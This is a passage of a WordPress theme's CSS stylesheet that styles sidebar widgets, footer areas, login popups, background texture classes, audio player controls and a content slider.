    content: '\e92d';
}

.widget_area .widget_calendar .month_next a:before,
.wp-block-calendar .month_next a:before {
    content: '\e92e';
}

.wp-block-calendar a {
    text-decoration: none;
}

.wp-block-calendar td .day_wrap {
    margin: 0 auto;
}

/* Widget: RSS */
.widget_area .widget_rss .widget_title a {
    display: inline-block;
    margin-right: 6px;
}

.widget_area .widget_rss .widget_title img {
    vertical-align: baseline;
}

.widget_area .widget_rss {
    color: #222222;
}

.widget_area .widget_rss li {
    font-size: 0.875em;
}

.widget_area .widget_rss li > a {
    font-size: 1.1428em;
}

/* Widget: Tag Cloud */
.widget_area .widget_product_tag_cloud,
.widget_area .widget_tag_cloud,
.wp-block-tag-cloud {
    overflow: hidden;
}

.widget_area .widget_product_tag_cloud a,
.widget_area .widget_tag_cloud a,
.wp-block-tag-cloud a {
    display: block;
    float: left;
    padding: 2px 10px;
    margin: 0 10px 10px 0;
    font-size: 0.75em !important;
}


/* Widget: ANCORA Advertisement */
.widget_area .widget_advert .image_wrap {
    overflow: hidden;
    display: block;
    margin-bottom: 1em;
}


/* Widget: ANCORA Flickr */
.widget_area .widget_flickr {
    overflow: hidden;
}

.widget_area .widget_flickr .flickr_images {
    margin-right: -5px;
}

.widget_area .widget_flickr .flickr_badge_image {
    float: left;
    margin: 0 5px 5px 0;
    overflow: hidden;
    width: 31%;
    height: auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.widget_area .widget_flickr .flickr_badge_image img {
    width: 100%;
}


/* Widget: ANCORA Logo and Socials */
.widget_area .widget_socials .logo {
    overflow: hidden;
    margin-bottom: 1em;
}

.widget_area .widget_socials .logo img {
    vertical-align: middle;
}

.widget_area .widget_socials .logo .logo_text {
    display: inline-block;
    margin-left: 1em;
    font-size: 1.5em;
}

.widget_area .widget_socials .sc_socials {
    margin-top: 1em;
}

.sc_social_item span:before {
    color: #000000;
}

/* Widget: ANCORA Twitter */
.widget_area .widget_twitter ul li {
    padding-left: 1.5em;
}

.widget_area .widget_twitter ul li:before {
    content: '\e89a';
    font-size: 1em;
    left: 0;
}



/* 10. Footer areas
-------------------------------------------------------------- */

/* Footer widgets */
.footer_wrap {
    padding: 2.75em 0 2em;
}

.footer_wrap aside {
    margin-bottom: 1.5em;
}


/* Contacts */
.contacts_wrap {
    padding: 3.9em 0 2.25em;
    text-align: center;
}

.contacts_wrap .logo {
    text-align: center;
    margin-bottom: 2em;
}

.contacts_wrap .logo .logo_text {
    font-size: 2em;
}

.contacts_wrap .logo img {
    vertical-align: middle;
    display: inline-block;
}

.contacts_wrap .contacts_address {
    overflow: hidden;
    font-size: 0.875em;
    margin-bottom: 1.5em;
}

.contacts_wrap .contacts_address .address_left {
    width: 48%;
    text-align: right;
    float: left;
}

.contacts_wrap .contacts_address .address_right {
    width: 48%;
    text-align: left;
    float: right;
}


/* Testimonials and Twitter area */
.testimonials_wrap,
.twitter_wrap {
    background-repeat: no-repeat;
    background-position: center top;
}

footer.testimonials_wrap .sc_section_overlay,
footer.twitter_wrap .sc_section_overlay {
    padding: 3em 0;
}


/* Copyright area */
.copyright_wrap {
    font-size: 0.875em;
    padding: 1.5em 0;
    background-color: #f9f9f9;
    color: #222222;
    text-align: center;
    border-top: 2px solid #eeeeee;
}

.copyright_wrap p {
    margin: 0;
}






/* 11. Utils
-------------------------------------------------------------- */

/* Table of contents */
#toc {
    position: fixed;
    z-index: 999;
    top: 0;
    bottom: 0;
    right: 0;
    width: 60px;
}

#toc a {
    color: #ffffff;
}

#toc.toc_no {
    display: none;
}

#toc .toc_inner {
    position: absolute;
    top: 50%;
    right: -60px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

#toc.toc_fixed .toc_inner,
#toc:hover .toc_inner {
    right: 0;
}

#toc .toc_item {
    position: relative;
    width: 57px;
    height: 60px;
    border-right: 3px solid rgba(0, 0, 0, 0.8);
    background-color: rgba(0, 0, 0, 0.8);
}

#toc .toc_item.toc_separator {
    margin-bottom: 1px;
}

#toc .toc_item.current,
#toc .toc_item:hover {
    background-color: rgba(128, 128, 128, 0.8);
}

#toc .toc_icon {
    position: absolute;
    display: block;
    z-index: 2;
    top: 0;
    left: 0;
    width: 57px;
    height: 60px;
    line-height: 60px;
    text-align: center;
}

#toc .toc_icon.with_title {
    line-height: 40px;
}

#toc .toc_icon:before {
    font-size: inherit;
    color: inherit;
    margin: 0;
    padding: 0;
}

#toc .toc_title {
    position: absolute;
    bottom: 6px;
    left: 0;
    display: block;
    width: 57px;
    line-height: 12px;
    font-size: 12px;
}

#toc .toc_description {
    position: absolute;
    top: 0;
    right: -300px;
    width: 240px;
    height: 30px;
    padding: 1em;
    font-size: 0.875em;
    line-height: 1.2em;
    z-index: 1;
    background-color: rgba(128, 128, 128, 0.8);
    color: #ffffff;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

#toc .toc_item:hover .toc_description {
    right: 68px;
    opacity: 1;
    filter: alpha(opacity=100);
}

#toc .toc_description:after {
    left: 100%;
    top: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: transparent;
    border-left-color: rgba(128, 128, 128, 0.8);
    border-width: 8px;
    margin-top: -8px;
}


/* Hovers for images and videos */
.hover_icon {
    position: relative;
    display: block;
}

.hover_icon:before {
    font-family: 'fontello';
    font-size: 2em;
    border: 2px solid #ffffff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    color: #ffffff;
    padding: 10px;
    padding-right: 6px;
    color: #ffffff;
    cursor: pointer;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    opacity: 0;
    filter: alpha(opacity=0);
    margin-top: 100px;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}

.hover_icon:hover:before {
    opacity: 1;
    filter: alpha(opacity=1);
    margin-top: 0;
}

.hover_icon_play:before {
    content: '\e81c';
}

.hover_icon_link:before {
    content: '\e812';
}

.hover_icon_zoom:before {
    content: '\e823';
}

.hover_icon_view:before {
    content: '\e843';
}

/* Scroll to top */
.scroll_to_top {
    display: block;
    position: fixed;
    width: 3em;
    height: 3em;
    line-height: 3em;
    text-align: center;
    bottom: -4em;
    right: 2em;
    background: #fff;
    border: 1px solid #ddd;
    cursor: pointer;
    z-index: 1001;
    -webkit-transition: all ease 1.5s;
    -moz-transition: all ease 1.5s;
    -ms-transition: all ease 1.5s;
    -o-transition: all ease 1.5s;
    transition: all ease 1.5s;
    filter: alpha(opacity=0);
    opacity: 0;
}

.scroll_to_top.show {
    filter: alpha(opacity=100);
    opacity: 1;
    bottom: 2em;
}


/* Debug window */
#debug_log {
    position: fixed;
    z-index: 1000000;
    display: block;
    width: 100%;
    max-height: 400px;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.8);
    color: #ffffff;
    overflow: auto;
}

.admin-bar #debug_log {
    top: 32px;
}

#debug_log_close {
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
    height: 20px;
    line-height: 20px;
    font-weight: bold;
    font-size: 14px;
    text-align: center;
    cursor: pointer;
}

#debug_log_content {
    padding: 12px;
}







/* 12. Registration and Login popups
-------------------------------------------------------------- */
.popup_wrap {
    position: absolute;
    top: 3.3333em;
    right: 0;
    width: 37.5em;
    padding: 3em 2.5em 2em;
    display: none;
}

.popup_registration {
    right: -5.5em;
}

.popup_wrap .popup_close {
    display: block;
    font-size: 1.25em;
    line-height: 0.75em;
    width: 1em;
    height: 1em;
    position: absolute;
    right: 0;
    top: 0;
    margin: 0.5em 0.5em 0 0;
    text-align: center;
    color: #cccccc;
    border: 2px solid #ebebeb;
    background-color: #f4f7f9;
}

.popup_wrap .popup_close:hover {
    color: #909090;
    border: 2px solid #cccccc;
    background-color: #ffffff;
}

.popup_wrap .popup_close:before {
    font-family: fontello;
    content: '\e8e2';
    line-height: 1em;
    padding: 0 !important;
    margin: 0 !important;
    font-size: 0.75em;
}

.popup_wrap .form_wrap {
    position: relative;
    overflow: hidden;
}

.popup_wrap .form_wrap .result {
    position: absolute;
    z-index: 10;
    left: 50%;
    top: 25%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    -webkit-box-shadow: -4px 3px 5px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -4px 3px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 5px 0px rgba(0, 0, 0, 0.2);
}

.popup_wrap .form_wrap .result p {
    line-height: 1.5em;
}

.popup_wrap .form_wrap .result a {
    color: #ffffff;
}

.popup_wrap .form_wrap .error_fields_class {
    border-color: #CC6868;
}

.popup_wrap .form_left {
    float: left;
    padding-right: 2.5em;
    width: 54%;
    border-right: 1px solid #e0e0e0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.popup_wrap .form_right {
    float: right;
    padding-left: 2.5em;
    width: 45%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.popup_wrap.popup_registration .form_left {
    width: 50%;
    padding-right: 5px;
    border-right: none;
}

.popup_wrap.popup_registration .form_right {
    width: 50%;
    padding-left: 5px;
}

.popup_wrap .popup_form_field {
    margin-bottom: 0.625em;
}

.popup_wrap input[type="text"],
.popup_wrap input[type="email"],
.popup_wrap input[type="password"] {
    width: 100%;
    border: 2px solid #ebebeb;
    background-color: #fafafa;
}

.popup_wrap input:not([type="submit"]):focus {
    background-color: #ffffff;
}

.popup_wrap .popup_form_field.iconed_field {
    position: relative;
}

.popup_wrap .popup_form_field.iconed_field:before {
	position: absolute;
	z-index: 1;
	top: 50%;
	transform: translateY(-50%);
	right: 0.7em;
	color: #c9c9c9;
	font-size: 1em;
}

.popup_wrap .popup_form_field.iconed_field input {
    padding-right: 30px;
}

.popup_wrap .popup_form_field .forgot_password {
    float: right;
}

.popup_wrap .popup_form_field.submit_field {
    padding: 0 0 4px 4px;
}

.popup_wrap .popup_form_field .submit_button {
    width: 100%;
}

.popup_wrap .login_socials_title {
    color: #222222;
    font-size: 1.5em;
    line-height: 1.3em;
    margin-bottom: 0.5em;
}

.popup_wrap .login_socials_problem,
.popup_wrap .login_socials_list {
    line-height: 1em;
}

.popup_wrap .popup_form_field.remember_field {
    margin-top: 1.2em;
}








/* 13. Third part plugins
------------------------------------------------------------------------------------ */

/* WPBakery PageBuilder */
.wpb_row,
.wpb_text_column,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button {
    margin-bottom: 0 !important;
}

.sc_gap .vc_row {
    margin-left: 0;
    margin-right: 0;
}

.sc_gap .vc_column_container {
    padding-left: 0;
    padding-right: 0;
}

h1 .wpb_text_column p,
h2 .wpb_text_column p,
h3 .wpb_text_column p,
h4 .wpb_text_column p,
h5 .wpb_text_column p,
h6 .wpb_text_column p {
    padding-bottom: 0 !important;
}


/* Magnific popup */
.mfp-figure figcaption {
    margin-bottom: 40px !important;
    height: 40px;
    padding: 0 16px;
    overflow: hidden;
}

.mfp-figure figcaption .mfp-bottom-bar {
    left: 16px;
    right: 16px;
    margin-top: -30px;
    width: auto;
}


/* Google conversion */
iframe[name="google_conversion_frame"] {
    height: 1px;
    min-height: 0px;
    display: none;
}





/* 14. Predefined classes for users
-------------------------------------------------------------- */

/* Predefined classes for the background texture and/or image */
.texture_bg_1 {
    background-image: url(images/bg/texture_1.png);
}

.texture_bg_2 {
    background-image: url(images/bg/texture_2.png);
}

.texture_bg_3 {
    background-image: url(images/bg/texture_3.png);
}

.texture_bg_4 {
    background-image: url(images/bg/texture_4.png);
}

.texture_bg_5 {
    background-image: url(images/bg/texture_5.png);
}

.texture_bg_6 {
    background-image: url(images/bg/texture_6.png);
}

.texture_bg_7 {
    background-image: url(images/bg/texture_7.png);
}

.texture_bg_8 {
    background-image: url(images/bg/texture_8.png);
}

.texture_bg_9 {
    background-image: url(images/bg/texture_9.png);
}

.texture_bg_10 {
    background-image: url(images/bg/texture_10.png);
}

.texture_bg_11 {
    background-image: url(images/bg/texture_11.png);
}

.texture_bg_12 {
    background-image: url(images/bg/texture_12.png);
}

.overlay_bg_1:after {
    content: ' ';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-image: url(images/bg/texture_1.png);
}

.overlay_bg_2:after {
    content: ' ';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-image: url(images/bg/texture_2.png);
}

.overlay_bg_3:after {
    content: ' ';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-image: url(images/bg/texture_3.png);
}

.overlay_bg_4:after {
    content: ' ';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-image: url(images/bg/texture_4.png);
}

.overlay_bg_5:after {
    content: ' ';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-image: url(images/bg/texture_5.png);
}

.overlay_bg_6:after {
    content: ' ';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-image: url(images/bg/texture_6.png);
}

.overlay_bg_7:after {
    content: ' ';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-image: url(images/bg/texture_7.png);
}

.overlay_bg_8:after {
    content: ' ';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-image: url(images/bg/texture_8.png);
}

.overlay_bg_9:after {
    content: ' ';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-image: url(images/bg/texture_9.png);
}

.overlay_bg_10:after {
    content: ' ';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-image: url(images/bg/texture_10.png);
}

.overlay_bg_11:after {
    content: ' ';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-image: url(images/bg/texture_11.png);
}

.overlay_bg_12:after {
    content: ' ';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-image: url(images/bg/texture_12.png);
}

.bg_pattern_1 {
    background: url(images/bg/pattern_1.jpg) 50% 50% repeat fixed;
}

.bg_pattern_2 {
    background: url(images/bg/pattern_2.jpg) 50% 50% repeat fixed;
}

.bg_pattern_3 {
    background: url(images/bg/pattern_3.jpg) 50% 50% repeat fixed;
}

.bg_pattern_4 {
    background: url(images/bg/pattern_4.jpg) 50% 50% repeat fixed;
}

.bg_pattern_5 {
    background: url(images/bg/pattern_5.jpg) 50% 50% repeat fixed;
}

.bg_pattern_6 {
    background: url(images/bg/pattern_6.jpg) 50% 50% repeat fixed;
}

.bg_pattern_7 {
    background: url(images/bg/pattern_7.jpg) 50% 50% repeat fixed;
}

.bg_pattern_8 {
    background: url(images/bg/pattern_8.jpg) 50% 50% repeat fixed;
}

.bg_pattern_9 {
    background: url(images/bg/pattern_9.jpg) 50% 50% repeat fixed;
}

.bg_pattern_10 {
    background: url(images/bg/pattern_10.jpg) 50% 50% repeat fixed;
}

.bg_image_1 {
    background: url(images/bg/image_1.jpg) 50% 0% repeat-y fixed;
}

.bg_image_2 {
    background: url(images/bg/image_2.jpg) 50% 0% repeat-y fixed;
}

.bg_image_3 {
    background: url(images/bg/image_3.jpg) 50% 0% repeat-y fixed;
}

.bg_image_4 {
    background: url(images/bg/image_4.jpg) 50% 0% repeat-y fixed;
}

.bg_image_5 {
    background: url(images/bg/image_5.jpg) 50% 0% repeat-y fixed;
}

.bg_image_6 {
    background: url(images/bg/image_6.jpg) 50% 0% repeat-y fixed;
}

.bg_image_1,
.bg_image_2,
.bg_image_3,
.bg_image_4,
.bg_image_5,
.bg_image_6 {
    -webkit-background-size: 100% auto;
    -moz-background-size: 100% auto;
    -o-background-size: 100% auto;
    background-size: 100% auto;
}

.accent_top:before {
    content: ' ';
    display: block;
    position: absolute;
    z-index: 1;
    left: 50%;
    top: 0;
    width: 3em;
    height: 2.8em;
    background-color: #fff;
    margin: -1.4em 0 0 -1.3em;
    -webkit-transform: rotate(35deg) skewX(-20deg);
    -moz-transform: rotate(35deg) skewX(-20deg);
    transform: rotate(35deg) skewX(-20deg);
}

.rounded_none {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

.rounded_tiny {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.rounded_small {
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.rounded_medium {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.rounded_large {
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
}

.rev_slider.tp-overflow-hidden {
    overflow: visible !important;
}

.sc_contact_form .sc_infobox {
    -webkit-border-radius: 2em;
    -moz-border-radius: 2em;
    border-radius: 2em;
}

.popup_wrap .form_right .wp-social-login-provider-list {
    padding-left: 0;
}

.mejs-controls {
    padding: 0 !important;
}

.mejs-time-handle,
.mejs-time-handle-content,
.mejs-time-hovered {
    display: none !important;
}

.single .mejs-container.mejs-audio {
    height: 67px !important;
}

.single .sidebar .mejs-container.mejs-audio {
    height: 40px !important;
}

.single .sidebar .mejs-container.mejs-audio .mejs-horizontal-volume-total {
    top: 18px;
}

.widget_media_video .mejs-controls {
    display: none;
}

footer .widget {
    width: 25%;
    display: inline-block;
    vertical-align: top;
    position: relative;
    min-height: 1px;
    padding-left: 0px;
    padding-right: 30px;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}

.widget_categories ul.children,
.widget_pages ul.children {
    padding: 0;
}

.footer_wrap .widget_text .textwidget {
    padding: 2em 0;
}

.widget_nav_menu .menu-all-pages-container ul li a {
    font-size: 13px;
}

.widget_nav_menu .menu-all-pages-container ul {
    padding: 0;
}

.widget_nav_menu .menu-all-pages-container ul li:before {
    left: -10px;
}

.widget_nav_menu .menu-all-pages-container ul li {
    padding-left: 1em;
}

.widget_nav_menu .menu-all-pages-container {
    padding: 1em 2em;
}

.blog .sc_audio_player {
    margin-top: 2em;
}

.widget_area .widget select,
.wp-block-categories.wp-block-categories-dropdown select,
.wp-block-archives.wp-block-archives-dropdown select {
    font-style: normal;
    -webkit-appearance: none;
    -moz-appearance: none;
    background: url("images/arrow-down.png") no-repeat 92% center #fff !important;
    line-height: 30px;
    padding-top: 0;
}

.wp-block-categories.wp-block-categories-dropdown select,
.wp-block-archives.wp-block-archives-dropdown select {
    width: 100%;
    margin: 0;
}

.sc_googlemap > iframe {
    width: 100%;
    height: 100%;
}

.popup_wrap a.forgot_password {
    font-weight: 400;
    font-size: 14px;
    text-transform: none;
    letter-spacing: 0;
}

.popup_wrap .popup_close:before {
    font-weight: 400;
    color: #ccc;
}

/* Gutenberg
----------------------------------------------------------------- */
body.sidebar_hide .alignfull {
    width: 100vw;
    max-width: none;
    margin-left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

body.sidebar_hide .alignwide {
    position: relative;
    left: calc(-44vw + 50%);
    width: 88vw;
    max-width: none;
}

.alignfull > img,
.alignwide > img {
    max-width: none;
    width: 100%;
}

.widget_area .widget_nav_menu ul ul ul {
    padding-right: 0;
    padding-left: 0;
    padding-bottom: 0;
}

.widget_area .widget_nav_menu ul li {
    font-size: 1.345rem;
}

.widget_area ul li a:not(.rsswidget),
.widget_area ul li .comment-author-link {
    padding-left: 1.5em;
}

.sidebar aside.widget.widget_media_audio .mejs-controls .mejs-volume-button,
.sidebar aside.widget.widget_media_audio .mejs-controls .mejs-button,
.sidebar aside.widget.widget_media_audio .mejs-controls .mejs-mute,
.footer_wrap aside.widget.widget_media_audio .mejs-controls .mejs-volume-button,
.footer_wrap aside.widget.widget_media_audio .mejs-controls .mejs-button,
.footer_wrap aside.widget.widget_media_audio .mejs-controls .mejs-mute {
    height: 20px !important;
    width: 20px !important;

}

body .sidebar aside.widget.widget_media_audio .mejs-controls .mejs-playpause-button button,
.sidebar aside.widget.widget_media_audio .mejs-controls .mejs-mute,
.sidebar aside.widget.widget_media_audio .mejs-controls a.mejs-horizontal-volume-slider,
.sidebar aside.widget.widget_media_audio .mejs-controls .mejs-volume-button button,
.footer_wrap aside.widget.widget_media_audio .mejs-controls .mejs-playpause-button button,
.footer_wrap aside.widget.widget_media_audio .mejs-controls .mejs-mute,
.footer_wrap aside.widget.widget_media_audio .mejs-controls a.mejs-horizontal-volume-slider,
.footer_wrap aside.widget.widget_media_audio .mejs-controls .mejs-volume-button button {
    margin: 0 !important;
}

.sidebar aside.widget.widget_media_audio .mejs-controls .mejs-volume-button button,
.sidebar aside.widget.widget_media_audio .mejs-controls .mejs-time,
.footer_wrap aside.widget.widget_media_audio .mejs-controls .mejs-volume-button button,
.footer_wrap aside.widget.widget_media_audio .mejs-controls .mejs-time {
    margin-top: 0 !important;
}

.sidebar aside.widget.widget_media_audio .mejs-controls .mejs-duration,
.sidebar aside.widget.widget_media_audio .mejs-controls .mejs-currenttime,
.footer_wrap aside.widget.widget_media_audio .mejs-controls .mejs-duration,
.footer_wrap aside.widget.widget_media_audio .mejs-controls .mejs-currenttime {
    font-size: 11px;
}

.sidebar aside.widget.widget_media_audio .mejs-controls .mejs-duration-container,
.sidebar aside.widget.widget_media_audio .mejs-controls .mejs-currenttime-container,
.footer_wrap aside.widget.widget_media_audio .mejs-controls .mejs-duration-container,
.footer_wrap aside.widget.widget_media_audio .mejs-controls .mejs-currenttime-container {
    padding: 12px 6px 0;
    margin: 0 !important;
}

.sidebar aside.widget.widget_media_audio .mejs-controls .mejs-volume-button button,
.sidebar aside.widget.widget_media_audio .mejs-controls .mejs-play button,
.sidebar aside.widget.widget_media_audio .mejs-controls .mejs-pause button,
.footer_wrap aside.widget.widget_media_audio .mejs-controls .mejs-volume-button button,
.footer_wrap aside.widget.widget_media_audio .mejs-controls .mejs-play button,
.footer_wrap aside.widget.widget_media_audio .mejs-controls .mejs-pause button {
    font-size: 1.7rem;
}

.sidebar aside.widget.widget_media_audio .mejs-controls .mejs-volume-button,
.footer_wrap aside.widget.widget_media_audio .mejs-controls .mejs-volume-button {
    margin-right: 0 !important;
}

.sidebar aside.widget.widget_media_audio .mejs-controls .mejs-horizontal-volume-slider,
.footer_wrap aside.widget.widget_media_audio .mejs-controls .mejs-horizontal-volume-slider {
    width: 35px;
}

.sidebar aside.widget.widget_media_audio .mejs-controls .mejs-horizontal-volume-total,
.footer_wrap aside.widget.widget_media_audio .mejs-controls .mejs-horizontal-volume-total {
    width: 30px;
}

.sidebar aside.widget.widget_media_audio .mejs-controls div.mejs-time-rail,
.footer_wrap aside.widget.widget_media_audio .mejs-controls div.mejs-time-rail {
    margin-top: 0 !important;
}

.sidebar aside.widget.widget_media_audio .mejs-controls .mejs-play button:before,
.footer_wrap aside.widget.widget_media_audio .mejs-controls .mejs-play button:before {
    content: "\e838";
    font-family: Fontello;
    margin: 0;
}

.sidebar aside.widget.widget_media_audio .mejs-controls .mejs-pause button:before,
.footer_wrap aside.widget.widget_media_audio .mejs-controls .mejs-pause button:before {
    content: "\e81b";
    font-family: Fontello;
    margin: 0;
}

.sidebar aside.widget.widget_media_audio .mejs-controls .mejs-button > button,
.sidebar aside.widget.widget_media_audio .mejs-controls .mejs-playpause-button,
.footer_wrap aside.widget.widget_media_audio .mejs-controls .mejs-button > button,
.footer_wrap aside.widget.widget_media_audio .mejs-controls .mejs-playpause-button {
    background: transparent;
}

.sidebar aside.widget.widget_media_audio .mejs-controls .mejs-button,
.footer_wrap aside.widget.widget_media_audio .mejs-controls .mejs-button {
    margin-top: 8px !important;
}

.sidebar aside.widget.widget_media_audio .mejs-controls .mejs-time,
.footer_wrap aside.widget.widget_media_audio .mejs-controls .mejs-time {
    padding-top: 14px !important;
}

.sidebar aside.widget.widget_media_audio .mejs-controls .mejs-horizontal-volume-total,
.footer_wrap aside.widget.widget_media_audio .mejs-controls .mejs-horizontal-volume-total {
    top: 18px;
}

.sidebar .post_info .post_info_posted,
.footer_wrap .post_info .post_info_posted {
    margin-right: .5em;
}

.sidebar .post_info .post_info_posted_by .post_info_author,
.footer_wrap .post_info .post_info_posted_by .post_info_author {
    margin-left: .5em;
}

.footer_wrap.widget_area ul {
    padding: 0;
}

/* Slider
-------------------------------------------------------------- */

.sc_slider {
    overflow: hidden;
}

.sc_slider_height_auto {
    -webkit-transition: height ease .5s;
    -moz-transition: height ease .5s;
    -ms-transition: height ease .5s;
    -o-transition: height ease .5s;
    transition: height ease .5s;
}

.sc_slider_swiper {
    position: relative;
    overflow: hidden;
}

.sc_slider_swiper .slides {
    overflow: hidden;
}

.sc_slider_swiper .slides .swiper-slide {
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    position: absolute;
}

.sc_slider_swiper:not(.sc_slider_height_auto) .slides .swiper-slide {
    min-height: 8em;
}

.sc_slider_swiper .slides .swiper-slide > img {
    width: 100%;
    height: auto;
}

/* Prev / Next controls */
.sc_slider_controls_wrap {
    color: #ffffff;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    padding-bottom: 5px;
    height: 0;
}

.sc_slider_controls_wrap a {
    display: block;
    cursor: pointer;
    width: 2em;
    height: 2em;
    line-height: 2em;
    font-size: 1.5em;
    text-align: center;
    -webkit-transition: all ease .5s;
    -moz-transition: all ease .5s;
    -ms-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s;
    margin-top: -1em;
    opacity: 0;
    filter: alpha(opacity=0);
}

.sc_slider_controls_wrap .sc_slider_prev {
    float: left;
    margin-left: -100px;
}

.sc_slider_controls_wrap .sc_slider_next {
    float: right;
    margin-right: -100px;
}

.sc_slider_controls_wrap a:before {
    font-family: 'fontello';
    /*font-weight: 300;*/
}

.sc_slider_controls_wrap .sc_slider_next:before {
    content: '\e92e';
}

.sc_slider_controls_wrap .sc_slider_prev:before {
    content: '\e92d';
}

.sc_slider_swiper:hover .sc_slider_controls_wrap a,
.sc_slider_swiper + .sc_slider_controls_wrap a {
    opacity: 1;
    filter: alpha(opacity=1);
}

.sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_prev {
    margin-left: 20px;
}

.sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_next {
    margin-right: 20px;
}

/* Side controls */
.sc_slider_swiper + .sc_slider_controls_wrap a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
}

.sc_slider_swiper + .sc_slider_controls_wrap .sc_slider_prev {
    margin-left: 15px;
}

.sc_slider_swiper + .sc_slider_controls_wrap .sc_slider_next {
    margin-right: 15px;
}

/* Top controls */
.sc_slider_swiper.sc_slider_controls_top + .sc_slider_controls_wrap {
    top: 6px;
    right: 6px;
    text-align: right;
    cursor: default;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    transform: translateY(0);
}

.sc_slider_swiper.sc_slider_controls_top + .sc_slider_controls_wrap .sc_slider_next,
.sc_slider_swiper.sc_slider_controls_top + .sc_slider_controls_wrap .sc_slider_prev {
    display: inline-block;
    float: none;
    margin-left: 6px;
    margin-right: 0;
}


/* White circles with accent hover */
.sc_slider_swiper .sc_slider_pagination_wrap {
    position: absolute;
    height: 12px;
    margin: 0;
    left: 0;
    right: 0;
    bottom: -12px;
    text-align: center;
    -webkit-transition: all ease .5s;
    -moz-transition: all ease .5s;
    -ms-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s;
}

.sc_slider_swiper:hover .sc_slider_pagination_wrap {
    bottom: 20px;
    -webkit-transition: all ease .5s .5s;
    -moz-transition: all ease .5s .5s;
    -ms-transition: all ease .5s .5s;
    -o-transition: all ease .5s .5s;
    transition: all ease .5s .5s;
}

.sc_slider_swiper .sc_slider_pagination_wrap span {
    display: inline-block;
    vertical-align: top;
    width: 10px;
    height: 10px;
    margin: 0 8px 0 0;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #ffffff;
    border: 1px solid transparent;
    cursor: pointer;
}

.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch {
    background-color: transparent;
    border-color: #ffffff;
}

.sc_slider_swiper .sc_slider_pagination_wrap span:hover {
    background-color: transparent;
    border-color: #ffffff;
}

/* Full pagination - posts titles */
.sc_slider_pagination_area {
    overflow: hidden;
    position: relative;
}

.sc_slider_pagination_area .sc_slider {
    float: left;
}

.sc_slider_pagination_area:not(.sc_slider_pagination_over) .sc_slider {
    width: 67%;
}

.sc_slider_pagination_area .sc_slider_pagination {
    float: left;
    width: 33%;
    position: static;
    padding: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.sc_slider_pagination_over .sc_slider_pagination {
    position: absolute;
    width: 40%;
    left: auto;
    right: -40%;
    top: 0;
    bottom: auto;
    float: none;
    background-color: rgba(255, 255, 255, 0.8);
    -webkit-transition: all ease .5s;
    -moz-transition: all ease .5s;
    -ms-transition: all ease .5s;
    -o-transition: all ease .5s;
